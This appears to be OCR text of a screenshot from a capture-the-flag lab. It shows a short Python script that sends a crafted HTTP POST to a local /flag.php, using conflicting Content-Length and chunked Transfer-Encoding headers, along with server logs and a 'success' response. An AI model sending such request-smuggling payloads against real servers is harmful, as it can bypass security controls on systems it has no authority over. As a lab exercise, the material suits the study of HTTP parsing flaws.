 osword
Desktop
Desktop
test.py - Visua
Selection View Go Debug Terminal Help
test.py
ome > osword > Desktop > test.py > ...
1 import socket
2
p: str
3 p = b'''POST /flag.php HTTP/1.1
4 Host: 127.0.0.1:8899
5 Content-Length: 99
6 Transfer-Encoding: chunked
7
8 0
9
10 '''.replace(b'\n',b'\r\n')
11 with socket.create_connection(('127.0.0.1', '8899')) as conn:
12 conn.send(p)
13 print(conn.recv(10240).decode())
:51960 [200]: /
[Thu Oct 17 12:45:35 2019] 127.0.0.1
:51962 [200]: /
[Thu Oct 17 12:45:36 2019] 127.0.0.1
:51968 [200]: /
[Thu Oct 17 12:45:37 2019] 127.0.0.1
:51970 [200]: /
[Thu Oct 17 12:45:38 2019] 127.0.0.1
:51972 [200]: /
[Thu Oct 17 12:45:38 2019] 127.0.0.1
:51974 [200]: /
[Thu Oct 17 12:45:42 2019] 127.0.0.1
:51992 [200]: /
[Thu Oct 17 12:45:43 2019] 127.0.0.1
:51994 [200]: /
[Thu Oct 17 12:46:37 2019] 127.0.0.1
:52104 [200]: /flag.php
[Thu Oct 17 12:46:43 2019] 127.0.0.1
:52122 [200]: /flag.php
┌─[osword@moreCtf]─[~/Desktop]
└──╼ $python3 test.py
HTTP/1.1 200 OK
Host: 127.0.0.1:8899
Date: Thu, 17 Oct 2019 12:46:43 +080
0
Connection: close
X-Powered-By: PHP/7.2.4-1+b1
Content-type: text/html; charset=UTF
-8

success
┌─[osword@moreCtf]─[~/Desktop]
└──╼ $